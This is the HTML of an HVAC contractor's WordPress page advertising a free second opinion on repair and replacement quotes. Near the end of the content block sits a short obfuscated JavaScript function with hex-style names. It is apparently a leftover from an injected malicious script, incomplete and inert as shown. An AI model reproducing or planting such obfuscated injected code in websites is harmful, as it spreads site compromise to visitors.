<body data-rsssl=1 id="the7-body" class="wp-singular page-template-default page page-id-173 wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-child the7-core-ver-2.7.12 title-off dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-line-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-14.2.0 dt-fa-compatibility wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
<!-- The7 14.2.0 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets full-height dividers shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover" >

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><span class="mini-contacts phone show-on-desktop in-top-bar-left in-top-bar"><i class="fa-fw the7-mw-icon-phone-bold"></i><a href="tel:215-661-0433">(215) 661-0433</a></span></div></div>

	<header class="header-bar" role="banner">

		<div class="branding">
	<div id="site-title" class="assistive-text">Sterling Mechanical Services | Residential and Commercial HVAC Service</div>
	<div id="site-description" class="assistive-text"></div>
	<a class="" href="https://sterlingmechanicalservices.com/"><img class=" preload-me" src="https://sterlingmechanicalservices.com/wp-content/uploads/Logo-for-Website.jpg" srcset="https://sterlingmechanicalservices.com/wp-content/uploads/Logo-for-Website.jpg 150w, https://sterlingmechanicalservices.com/wp-content/uploads/Logo-for-Website.jpg 150w" width="150" height="127"   sizes="150px" alt="Sterling Mechanical Services | Residential and Commercial HVAC Service" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75 first depth-0"><a href='https://sterlingmechanicalservices.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103 depth-0"><a href='https://sterlingmechanicalservices.com/about-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-72 act has-children depth-0"><a href='https://sterlingmechanicalservices.com/residential-services/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Residential Services</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178 first depth-1"><a href='https://sterlingmechanicalservices.com/ac-repair-service/' data-level='2'><span class="menu-item-text"><span class="menu-text">AC Repair Service</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172 depth-1"><a href='https://sterlingmechanicalservices.com/ac-maintenance/' data-level='2'><span class="menu-item-text"><span class="menu-text">AC Maintenance</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169 depth-1"><a href='https://sterlingmechanicalservices.com/air-conditioning-unit-replacement/' data-level='2'><span class="menu-item-text"><span class="menu-text">Air Conditioning Unit Replacement</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-173 current_page_item menu-item-175 act depth-1"><a href='https://sterlingmechanicalservices.com/free-second-opinion/' data-level='2'><span class="menu-item-text"><span class="menu-text">Free Second Opinion</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181 depth-1"><a href='https://sterlingmechanicalservices.com/heating-and-furnace-repair/' data-level='2'><span class="menu-item-text"><span class="menu-text">Heating and Furnace Repair</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189 depth-1"><a href='https://sterlingmechanicalservices.com/heating-system-furnace-maintenance/' data-level='2'><span class="menu-item-text"><span class="menu-text">Heating System &#038; Furnace Maintenance</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185 depth-1"><a href='https://sterlingmechanicalservices.com/heating-system-replacement/' data-level='2'><span class="menu-item-text"><span class="menu-text">Heating System Replacement</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 depth-0"><a href='https://sterlingmechanicalservices.com/commercial-services/' data-level='1'><span class="menu-item-text"><span class="menu-text">Commercial Services</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104 has-children depth-0"><a href='https://sterlingmechanicalservices.com/products/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Products</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71 first depth-1"><a href='https://sterlingmechanicalservices.com/heating/' data-level='2'><span class="menu-item-text"><span class="menu-text">Heating</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70 depth-1"><a href='https://sterlingmechanicalservices.com/cooling/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cooling</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68 depth-1"><a href='https://sterlingmechanicalservices.com/air-filtration/' data-level='2'><span class="menu-item-text"><span class="menu-text">Air Filtration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69 depth-1"><a href='https://sterlingmechanicalservices.com/water-heaters/' data-level='2'><span class="menu-item-text"><span class="menu-text">Water Heaters</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77 depth-1"><a href='https://sterlingmechanicalservices.com/mini-splits/' data-level='2'><span class="menu-item-text"><span class="menu-text">Mini Splits</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116 depth-0"><a href='https://sterlingmechanicalservices.com/faqs/' data-level='1'><span class="menu-item-text"><span class="menu-text">FAQs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74 last depth-0"><a href='https://sterlingmechanicalservices.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul>
		
	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75 first depth-0"><a href='https://sterlingmechanicalservices.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103 depth-0"><a href='https://sterlingmechanicalservices.com/about-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-72 act has-children depth-0"><a href='https://sterlingmechanicalservices.com/residential-services/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Residential Services</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178 first depth-1"><a href='https://sterlingmechanicalservices.com/ac-repair-service/' data-level='2'><span class="menu-item-text"><span class="menu-text">AC Repair Service</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172 depth-1"><a href='https://sterlingmechanicalservices.com/ac-maintenance/' data-level='2'><span class="menu-item-text"><span class="menu-text">AC Maintenance</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169 depth-1"><a href='https://sterlingmechanicalservices.com/air-conditioning-unit-replacement/' data-level='2'><span class="menu-item-text"><span class="menu-text">Air Conditioning Unit Replacement</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-173 current_page_item menu-item-175 act depth-1"><a href='https://sterlingmechanicalservices.com/free-second-opinion/' data-level='2'><span class="menu-item-text"><span class="menu-text">Free Second Opinion</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181 depth-1"><a href='https://sterlingmechanicalservices.com/heating-and-furnace-repair/' data-level='2'><span class="menu-item-text"><span class="menu-text">Heating and Furnace Repair</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189 depth-1"><a href='https://sterlingmechanicalservices.com/heating-system-furnace-maintenance/' data-level='2'><span class="menu-item-text"><span class="menu-text">Heating System &#038; Furnace Maintenance</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185 depth-1"><a href='https://sterlingmechanicalservices.com/heating-system-replacement/' data-level='2'><span class="menu-item-text"><span class="menu-text">Heating System Replacement</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 depth-0"><a href='https://sterlingmechanicalservices.com/commercial-services/' data-level='1'><span class="menu-item-text"><span class="menu-text">Commercial Services</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104 has-children depth-0"><a href='https://sterlingmechanicalservices.com/products/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Products</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71 first depth-1"><a href='https://sterlingmechanicalservices.com/heating/' data-level='2'><span class="menu-item-text"><span class="menu-text">Heating</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70 depth-1"><a href='https://sterlingmechanicalservices.com/cooling/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cooling</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68 depth-1"><a href='https://sterlingmechanicalservices.com/air-filtration/' data-level='2'><span class="menu-item-text"><span class="menu-text">Air Filtration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69 depth-1"><a href='https://sterlingmechanicalservices.com/water-heaters/' data-level='2'><span class="menu-item-text"><span class="menu-text">Water Heaters</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77 depth-1"><a href='https://sterlingmechanicalservices.com/mini-splits/' data-level='2'><span class="menu-item-text"><span class="menu-text">Mini Splits</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116 depth-0"><a href='https://sterlingmechanicalservices.com/faqs/' data-level='1'><span class="menu-item-text"><span class="menu-text">FAQs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74 last depth-0"><a href='https://sterlingmechanicalservices.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>



<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

		<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">Don’t Get Burned…Get a Free Second Opinion*</h2>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">It’s disappointing and frustrating to think that some heating and cooling companies take advantage of their customers trust and lack of technical knowledge to sell things that are not necessary. Or, in some cases, a technician’s lack of experience and training may result in a misdiagnosis. Often, homeowners and businesses have been told that they must replace their AC system or furnace when a simple repair is all that was needed. These recommendations not only cost you unnecessary money and time, but also give the HVAC industry a bad name. Unfortunately, often we don’t hear about it until after the homeowner has shelled out money that wasn’t really necessary.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="800" height="533" src="https://sterlingmechanicalservices.com/wp-content/uploads/Fotolia_12970634_Subscription_Monthly_M_resized.jpg" class="vc_single_image-img attachment-full" alt="Commercial HVAC Services | Sterling Mechanical" title="Commercial HVAC Services" srcset="https://sterlingmechanicalservices.com/wp-content/uploads/Fotolia_12970634_Subscription_Monthly_M_resized.jpg 800w, https://sterlingmechanicalservices.com/wp-content/uploads/Fotolia_12970634_Subscription_Monthly_M_resized-300x200.jpg 300w, https://sterlingmechanicalservices.com/wp-content/uploads/Fotolia_12970634_Subscription_Monthly_M_resized-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px"  data-dt-location="https://sterlingmechanicalservices.com/commercial-services/fotolia_12970634_subscription_monthly_m_resized/" /></div>
		</figure>
	</div>
</div></div></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>Before you commit to a costly repair or system replacement, consider getting a second opinion.</strong></p>
<p style="text-align: center;">We’ve built our reputation on being completely honest with our customers. If you don’t need to replace your unit at this time, and it can be repaired in a cost-effective manner, we’ll let you know. If it truly does need replacement, we’ll make sure your bid is reasonable.</p>
<p style="text-align: center;">Sterling Mechanical Services wants to make sure you have all of your options available. We provide peace of mind in knowing that your estimate is fair and honest. Whether it’s a simple repair or a major replacement, we are happy to provide a Free Second Opinion* to ensure that you have an honest and thorough diagnosis of your AC system. This service is provided to you at no charge and you are under no obligation to use Sterling Mechanical Services.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1531338723277"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #ffffff;">Contact us today for a Free Second Opinion* on your AC Replacement or Furnace Replacement.</span></p>
<p style="text-align: center;"><span style="color: #ffffff;">* To receive your Free Second Opinion, simply provide us with a written proposal or quote from the HVAC Company who provided it to you.</span></p>

		</div>
	</div>
</div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="full" data-bg-color="#3a3286" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.7.2"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
</div>
	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg"  role="contentinfo">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="presscore-contact-info-widget-2" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">Get In Touch</div><div class="widget-info">Sterling Mechanical Services, Inc.<br>
122 W. Broad St.<br>
Telford, PA 18969<br>
<br>Serving Montgomery and Bucks Counties!<br><br>
Phone: <a href="tel:215-661-0433">(215) 661-0433</a></div><div class="soc-ico"><p class="assistive-text">Find us on:</p><a title="Facebook page opens in new window" href="https://www.facebook.com/pages/Sterling-Mechanical-Services-Inc/243920788017" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a></div></section><section id="presscore-custom-menu-one-2" class="widget widget_presscore-custom-menu-one wf-cell wf-1-4"><div class="widget-title">Products </div><ul class="custom-menu dividers-on show-arrow"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121 first"><a href="https://sterlingmechanicalservices.com/heating/"> Heating</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://sterlingmechanicalservices.com/cooling/"> Cooling</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://sterlingmechanicalservices.com/water-heaters/"> Water Heaters</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://sterlingmechanicalservices.com/air-filtration/"> Air Filtration</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://sterlingmechanicalservices.com/mini-splits/"> Mini Splits</a></li></ul></section><section id="presscore-contact-form-widget-2" class="widget widget_presscore-contact-form-widget wf-cell wf-1-4"><div class="widget-title">Contact Us</div><form class="dt-contact-form dt-form" method="post"><input type="hidden" name="widget_id" value="presscore-contact-form-widget-2" /><input type="hidden" name="send_message" value="" /><input type="hidden" name="security_token" value="746fc36f19262538a56b"/><div class="form-fields"><span class="form-name"><label class="assistive-text">Name *</label><input type="text" class="validate[required]" placeholder="Name *" name="name" value="" aria-required="true">
</span><span class="form-mail"><label class="assistive-text">E-mail *</label><input type="text" class="validate[required,custom[email]]" placeholder="E-mail *" name="email" value="" aria-required="true">
</span></div><span class="form-message"><label class="assistive-text">Message</label><textarea placeholder="Message" name="message" rows="6" aria-required="false"></textarea>
</span><p><a href="#" class="dt-btn dt-btn-m dt-btn-submit" rel="nofollow"><span>Submit</span></a><input class="assistive-text" type="submit" value="submit"></p></form>
</section><section id="text-2" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Service Areas</div>			<div class="textwidget"><p><iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d389326.30650705734!2d-75.38296806843903!3d40.328772981822844!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c446ceb7670e1f%3A0x9e1be4fefb5ca713!2sBucks+County%2C+PA!5e0!3m2!1sen!2sus!4v1522354536419" frameborder="0" style="border:0" allowfullscreen></iframe><br />
<iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d389637.310503476!2d-75.63951574480697!3d40.27482859199791!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c69c3956b226eb%3A0x4b0baa22f9505dbd!2sMontgomery+County%2C+PA!5e0!3m2!1sen!2sus!4v1522354567762" frameborder="0" style="border:0" allowfullscreen></iframe></p>
</div>
		</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					Copyright © 2026 Sterling Mechanical Services | Website Designed and Managed by <a href="http://lmssuccess.com/" target="_blank" rel="noopener noreferrer">LMS Solutions, Inc</a>
                </div>

			
            <div class="wf-float-right">

				
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7-child/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script src="https://sterlingmechanicalservices.com/wp-content/themes/dt-the7/js/main.min.js?ver=14.2.0" id="dt-main-js"></script>
<script src="https://sterlingmechanicalservices.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=14.2.0" id="dt-legacy-js"></script>
<script src="https://sterlingmechanicalservices.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=14.2.0" id="jquery-mousewheel-js"></script>
<script src="https://sterlingmechanicalservices.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=14.2.0" id="the7-custom-scrollbar-js"></script>
<script src="https://sterlingmechanicalservices.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.12" id="the7-core-js"></script>
<script src="https://sterlingmechanicalservices.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script src="https://sterlingmechanicalservices.com/wp-content/themes/dt-the7/js/atoms/plugins/validator/jquery.validationEngine.js?ver=14.2.0" id="the7-form-validator-js"></script>
<script src="https://sterlingmechanicalservices.com/wp-content/themes/dt-the7/js/atoms/plugins/validator/languages/jquery.validationEngine-en.js?ver=14.2.0" id="the7-form-validator-translation-js"></script>
<script src="https://sterlingmechanicalservices.com/wp-content/themes/dt-the7/js/dt-contact-form.min.js?ver=14.2.0" id="the7-contact-form-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sterlingmechanicalservices.com/wp-includes/js/wp-emoji-release.min.js?ver=0298684d6e24f8b3844a6352aac80320"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sterlingmechanicalservices.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
